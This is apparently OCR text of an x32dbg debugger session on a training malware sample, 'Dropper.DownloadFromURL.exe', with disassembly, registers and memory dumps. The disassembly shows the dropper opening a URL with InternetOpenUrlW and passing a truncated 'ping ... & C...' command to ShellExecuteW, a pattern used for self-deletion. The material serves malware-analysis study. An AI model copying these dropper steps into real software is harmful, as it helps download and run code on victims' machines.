 Dropper.DownloadFromURL.exe - PID: 5880 - Module: dropper.downloadfromurl.exe - Thread: Main Thread 4784 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Apr 11 2024 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
EIP
005610DF 85C0 test eax,eax
005610E1 75 5F jne dropper.downloadfromurl.561142
005610E3 50 push eax
005610E4 68 00000040 push 40000000
005610E9 50 push eax
005610EA 50 push eax
005610EB 68 A0325600 push dropper.downloadfromurl.5632A0 5632A0:L"http://huskyhacks.dev"
005610F0 FF35 88435600 push dword ptr ds:[564388]
005610F6 FF15 74305600 call dword ptr ds:[<InternetOpenUrlW>]
005610FC 8D0C24 lea ecx,dword ptr ss:[esp]
005610FF C70424 C8000000 mov dword ptr ss:[esp],C8
00561106 C74424 04 00000000 mov dword ptr ss:[esp+4],0
0056110E E8 CD000000 call dropper.downloadfromurl.5611E0
00561113 6A 01 push 1
00561115 68 38315600 push dropper.downloadfromurl.563138
0056111A 6A 00 push 0
0056111C 68 D0325600 push dropper.downloadfromurl.5632D0 5632D0:L"ping 1.1.1.1 -n 1 -w 3000 > Nul & C
00561121 68 6C335600 push dropper.downloadfromurl.56336C 56336C:L"open"
00561126 6A 00 push 0
00561128 FF15 54305600 call dword ptr ds:[<ShellExecuteW>]
0056112E 33C0 xor eax,eax
00561130 8B8C24 7C060000 mov ecx,dword ptr ss:[esp+67C]
00561137 33CC xor ecx,esp
00561139 E8 5B020000 call dropper.downloadfromurl.561399
0056113E 8BE5 mov esp,ebp
00561140 5D pop ebp
00561141 C3 ret
00561142 6A 44 push 44
00561144 8D4424 1C lea eax,dword ptr ss:[esp+1C]
Hide FPU
EAX 00000000
EBX 00BF3000
ECX C47E1F9E
EDX 00C00000
EBP 0099F9A8
ESP 0099F320
ESI 00C0A790 &"C:\\Users\\teammy\\Desktop\\Dropper.DownloadFromURL.exe"
EDI 00C11058 &"ALLUSERSPROFILE=C:\\ProgramData"
EIP 005610E1 dropper.downloadfromurl.005610E1
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
Default (stdcall) 5
1: [esp+4] 00000000 00000000
2: [esp+8] 00000000 00000000
3: [esp+C] CDE31B5F CDE31B5F
4: [esp+10] 00C0C088 00C0C088
5: [esp+14] 00000458 00000458
Jump is not taken
dropper.downloadfromurl.00561142
.text:005610E1 dropper.downloadfromurl.exe:$10E1 #4E1
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
77A61000 16 00 18 00 B0 7D A6 77 14 00 16 00 10 7C A6 77
77A61010 00 00 02 00 0C 5E A6 77 0E 00 10 00 88 7F A6 77
77A61020 0C 00 0E 00 78 7F A6 77 08 00 0A 00 48 7B A6 77
77A61030 06 00 08 00 58 7F A6 77 06 00 08 00 68 7F A6 77
77A61040 06 00 08 00 60 7F A6 77 06 00 08 00 70 7F A6 77
77A61050 1C 00 1E 00 44 7C A6 77 20 00 22 00 00 82 A6 77
77A61060 84 00 86 00 78 81 A6 77 50 6C A9 77 00 4B B6 77
77A61070 80 B4 A8 77 40 49 B6 77 50 20 A9 77 E0 69 A9 77
77A61080 C0 49 B6 77 80 4A B6 77 C0 57 A9 77 00 4B B6 77
77A61090 E0 25 A9 77 E0 69 A9 77 10 4A B6 77 80 4A B6 77
77A610A0 80 CF AC 77 00 4B B6 77 00 00 00 00 00 00 00 00
0099F320 000007D0
0099F324 00000000
0099F328 00000000
0099F32C CDE31B5F
0099F330 00C0C088
0099F334 00000458
0099F338 77AA6F0C return to ntdll.RtlAllocateHeap+109C from ntdll.RtlAllocat
0099F33C 000000E0
0099F340 00C000C0
0099F344 00C00000
0099F348 502C0163
0099F34C 00000000
0099F350 01000000
0099F354 00000018
Command: Commands are comma separated (like assembly instructions): mov eax, ebx
Paused DLL Loaded: 77650000 C:\Windows\SysWOW64\bcrypt.dll Time Waste